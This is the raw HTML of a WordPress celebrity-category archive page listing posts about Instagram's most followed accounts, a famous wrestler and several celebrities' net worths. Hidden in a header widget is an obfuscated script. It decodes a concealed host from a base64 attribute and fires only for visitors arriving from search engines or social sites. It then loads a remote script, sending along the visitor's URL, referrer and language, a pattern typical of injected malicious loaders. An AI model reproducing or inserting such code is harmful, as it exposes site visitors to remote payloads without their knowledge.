<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.rankrobbers.com","hash_tracking":"false","v4_id":"G-5QCJJXJV2G"};</script>
<script src='https://www.rankrobbers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.rankrobbers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='ez-toc-scroll-scriptjs-js-after'>
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-239921666-1' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.rankrobbers.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-239921666-1", {"anonymize_ip":true});
gtag("config", "G-66ZHFF0C3Z");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.rankrobbers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rankrobbers.com/wp-json/wp/v2/categories/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rankrobbers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rankrobbers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><link rel="pingback" href="https://www.rankrobbers.com/xmlrpc.php" />
<script src='https://www.google.com/recaptcha/api.js'></script>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4740900522971848&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.rankrobbers.com/wp-content/uploads/2023/03/cropped-rankrobbers-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.rankrobbers.com/wp-content/uploads/2023/03/cropped-rankrobbers-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rankrobbers.com/wp-content/uploads/2023/03/cropped-rankrobbers-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.rankrobbers.com/wp-content/uploads/2023/03/cropped-rankrobbers-favicon-270x270.png" />
</head>
<body data-rsssl=1 class="archive category category-celebrity category-16 wp-custom-logo wp-embed-responsive content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-nav-secondary" class="screen-reader-shortcut"> Skip to secondary menu</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.rankrobbers.com/" class="custom-logo-link" rel="home"><img width="369" height="88" src="https://www.rankrobbers.com/wp-content/uploads/2023/03/cropped-rankrobbers-logo.jpg" class="custom-logo" alt="Rank Robbers" decoding="async" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/03/cropped-rankrobbers-logo.jpg 369w, https://www.rankrobbers.com/wp-content/uploads/2023/03/cropped-rankrobbers-logo-300x72.jpg 300w" sizes="(max-width: 369px) 100vw, 369px" /></a><p class="site-title" itemprop="headline">Rank Robbers</p><p class="site-description" itemprop="description">Fact &amp; Data about Global Internet Activities</p></div><div class="widget-area header-widget-area"><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4740900522971848"
     crossorigin="anonymous"></script>
<!-- RR-Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4740900522971848"
     data-ad-slot="6769746264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div></section>
</div></div></header><nav class="nav-secondary" aria-label="Secondary" id="genesis-nav-secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://www.rankrobbers.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.rankrobbers.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://www.rankrobbers.com/category/travel/" itemprop="url"><span itemprop="name">Travel</span></a></li>
<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://www.rankrobbers.com/category/health/" itemprop="url"><span itemprop="name">Health</span></a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.rankrobbers.com/category/quotes/" itemprop="url"><span itemprop="name">Quotes</span></a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.rankrobbers.com/category/relationship/" itemprop="url"><span itemprop="name">Relationship</span></a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.rankrobbers.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-555"><a href="https://www.rankrobbers.com/category/celebrity/" aria-current="page" itemprop="url"><span itemprop="name">Celebrity</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Celebrity</h1></div><article class="post-774 post type-post status-publish format-standard has-post-thumbnail category-celebrity category-internet entry" aria-label="The Global Instagram Elite: The Ten Most Followed Accounts" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.rankrobbers.com/ten-most-followed-accounts-instagram/">The Global Instagram Elite: The Ten Most Followed Accounts</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-08-19T06:26:20+00:00">August 19, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.rankrobbers.com/ten-most-followed-accounts-instagram/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://www.rankrobbers.com/wp-content/uploads/2023/08/10-most-followed-instagram-accounts-150x150.jpg" class="alignleft post-image entry-image" alt="Ten Most Followed Instagram Accounts" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/08/10-most-followed-instagram-accounts-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/08/10-most-followed-instagram-accounts-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/08/10-most-followed-instagram-accounts-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>Christiano Ronaldo Takes the Lead as the Most Followed Individual on Instagram. Below, we unveil the remaining renowned personalities that complete the roster of the world's ten most followed Instagram accounts:

#1 Cristiano Ronaldo (@cristiano) 599 million (Footballer from Portugal)



#2 Lionel Messi (@leomessi) 482 million (Footballer from Argentina)



#3 Selena &#x02026; <a href="https://www.rankrobbers.com/ten-most-followed-accounts-instagram/" class="more-link">[Read more...] <span class="screen-reader-text">about The Global Instagram Elite: The Ten Most Followed Accounts</span></a></p></div></article><article class="post-733 post type-post status-publish format-standard has-post-thumbnail category-celebrity category-sports entry" aria-label="Gama Pehlwan The Undefeated Indian Wrestler" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.rankrobbers.com/gama-pehlwan-facts/">Gama Pehlwan The Undefeated Indian Wrestler</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-06-11T09:23:26+00:00">June 11, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.rankrobbers.com/gama-pehlwan-facts/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://www.rankrobbers.com/wp-content/uploads/2023/06/gama-pehalwan-150x150.jpg" class="alignleft post-image entry-image" alt="Gama Pehlwan The Great Wrestler" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/06/gama-pehalwan-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/06/gama-pehalwan-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/06/gama-pehalwan-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>Gama Pehlwan, the epitome of strength and skill, dominated the wrestling arena with his unbeaten streak and unparalleled technique. His legacy as a national hero and cultural icon lives on, inspiring generations with his dedication, determination, and unwavering spirit.

Gama Pehalwan, also known as Ghulam Muhammad Butt, was a legendary Indian wrestler and one of the most &#x02026; <a href="https://www.rankrobbers.com/gama-pehlwan-facts/" class="more-link">[Read more...] <span class="screen-reader-text">about Gama Pehlwan The Undefeated Indian Wrestler</span></a></p></div></article><article class="post-664 post type-post status-publish format-standard has-post-thumbnail category-celebrity entry" aria-label="Nia Peeples Networth" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.rankrobbers.com/nia-peeples-networth/">Nia Peeples Networth</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-05-01T14:29:37+00:00">May 1, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.rankrobbers.com/nia-peeples-networth/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://www.rankrobbers.com/wp-content/uploads/2023/04/nia-peeples-networth-150x150.jpg" class="alignleft post-image entry-image" alt="Nia Peeples Networth" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/04/nia-peeples-networth-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/04/nia-peeples-networth-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>Nia Peeples is a multi-talented entertainer known for her work in music, dance, and acting. With a career spanning several decades, Peeples has made a lasting impact on the entertainment industry and beyond. In this blog post, we'll explore her life and career, as well as her personal values and philanthropic endeavors.
Early Life and Career
Born on December 10, 1961, in &#x02026; <a href="https://www.rankrobbers.com/nia-peeples-networth/" class="more-link">[Read more...] <span class="screen-reader-text">about Nia Peeples Networth</span></a></p></div></article><article class="post-625 post type-post status-publish format-standard has-post-thumbnail category-celebrity entry" aria-label="Millie Bobby Brown Net Worth" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.rankrobbers.com/millie-bobby-brown-net-worth/">Millie Bobby Brown Net Worth</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-04-19T05:36:47+00:00">April 19, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.rankrobbers.com/millie-bobby-brown-net-worth/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://www.rankrobbers.com/wp-content/uploads/2023/04/Millie-Bobby-Brown-150x150.jpg" class="alignleft post-image entry-image" alt="Millie Bobby Brown Net Worth" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/04/Millie-Bobby-Brown-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/04/Millie-Bobby-Brown-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/04/Millie-Bobby-Brown-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>Who is Millie Bobby Brown
Millie Bobby Brown is a British actress who gained worldwide recognition for her portrayal of Eleven in the Netflix science-fiction series "Stranger Things". She was born on February 19, 2004, in Marbella, Spain, but grew up in Bournemouth, England.

Brown began acting at a young age and appeared in several television series and films before landing &#x02026; <a href="https://www.rankrobbers.com/millie-bobby-brown-net-worth/" class="more-link">[Read more...] <span class="screen-reader-text">about Millie Bobby Brown Net Worth</span></a></p></div></article><article class="post-517 post type-post status-publish format-standard has-post-thumbnail category-celebrity entry" aria-label="Shaq Shoe Size, Height, Weight, Networth, Spouse, NBA Stats (Shaquille O&#8217;Neal)" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.rankrobbers.com/shaq-facts-and-stats/">Shaq Shoe Size, Height, Weight, Networth, Spouse, NBA Stats (Shaquille O&#8217;Neal)</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-03-24T06:24:20+00:00">March 24, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.rankrobbers.com/shaq-facts-and-stats/" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://www.rankrobbers.com/wp-content/uploads/2023/03/shaq-statistics-facts-150x150.jpg" class="alignleft post-image entry-image" alt="All Stats and information about Shaq NBA Player" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/03/shaq-statistics-facts-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/03/shaq-statistics-facts-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/03/shaq-statistics-facts-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>Shaq whose full name is Shaquille O'Neal, is a retired professional basketball player and current sports analyst. He was born on March 6, 1972, in Newark, New Jersey, and grew up in the military family.

O'Neal played college basketball at Louisiana State University before being selected as the first overall pick in the 1992 NBA draft by the Orlando Magic. During his career, &#x02026; <a href="https://www.rankrobbers.com/shaq-facts-and-stats/" class="more-link">[Read more...] <span class="screen-reader-text">about Shaq Shoe Size, Height, Weight, Networth, Spouse, NBA Stats (Shaquille O&#8217;Neal)</span></a></p></div></article><div class="archive-pagination pagination"><div class="pagination-next alignright"><a href="https://www.rankrobbers.com/category/celebrity/page/2/" >Next Page &#x000BB;</a></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4740900522971848"
     crossorigin="anonymous"></script><br />
<!-- RR-Sidebar --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4740900522971848"
     data-ad-slot="5205383159"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></section>
<section id="featured-post-5" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Random Things</h3>
<article class="post-770 post type-post status-publish format-standard has-post-thumbnail category-internet entry" aria-label="10 Essential Communities Every Influencer Should Join"><a href="https://www.rankrobbers.com/10-essential-communities-every-influencer-should-join/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/08/best-influencer-communities-100x100.jpg" class="entry-image attachment-post" alt="10 Essential Communities Every Influencer Should Join" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/08/best-influencer-communities-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/08/best-influencer-communities-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/08/best-influencer-communities-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/10-essential-communities-every-influencer-should-join/">10 Essential Communities Every Influencer Should Join</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-08-19T05:06:36+00:00">August 19, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span> </p></header></article><article class="post-474 post type-post status-publish format-standard has-post-thumbnail category-internet entry" aria-label="Top-10 Most Viewed YouTube Videos Worldwide"><a href="https://www.rankrobbers.com/top-10-most-viewed-youtube-videos-worldwide/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/03/Most-Viewed-Youtube-Videos-100x100.jpg" class="entry-image attachment-post" alt="Top-10 Most Viewed YouTube Videos List" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/03/Most-Viewed-Youtube-Videos-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/03/Most-Viewed-Youtube-Videos-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/03/Most-Viewed-Youtube-Videos-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/top-10-most-viewed-youtube-videos-worldwide/">Top-10 Most Viewed YouTube Videos Worldwide</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-03-19T08:22:48+00:00">March 19, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span> </p></header></article><article class="post-466 post type-post status-publish format-standard has-post-thumbnail category-internet entry" aria-label="Top 10 YouTubers And YouTube Channels List By Subscribers Count"><a href="https://www.rankrobbers.com/top-10-youtube-channels-list-by-subscribers-count/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/03/top-Youtube-channels-100x100.jpg" class="entry-image attachment-post" alt="Most subscribed YouTube Channels" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/03/top-Youtube-channels-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/03/top-Youtube-channels-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/03/top-Youtube-channels-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/top-10-youtube-channels-list-by-subscribers-count/">Top 10 YouTubers And YouTube Channels List By Subscribers Count</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-03-18T13:12:22+00:00">March 18, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.rankrobbers.com/author/rankrobbers/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Rankrobbers</span></a></span> </p></header></article><article class="post-774 post type-post status-publish format-standard has-post-thumbnail category-celebrity category-internet entry" aria-label="The Global Instagram Elite: The Ten Most Followed Accounts"><a href="https://www.rankrobbers.com/ten-most-followed-accounts-instagram/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://www.rankrobbers.com/wp-content/uploads/2023/08/10-most-followed-instagram-accounts-100x100.jpg" class="entry-image attachment-post" alt="Ten Most Followed Instagram Accounts" decoding="async" loading="lazy" itemprop="image" srcset="https://www.rankrobbers.com/wp-content/uploads/2023/08/10-most-followed-instagram-accounts-100x100.jpg 100w, https://www.rankrobbers.com/wp-content/uploads/2023/08/10-most-followed-instagram-accounts-150x150.jpg 150w, https://www.rankrobbers.com/wp-content/uploads/2023/08/10-most-followed-instagram-accounts-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.rankrobbers.com/ten-most-followed-accounts-instagram/">The 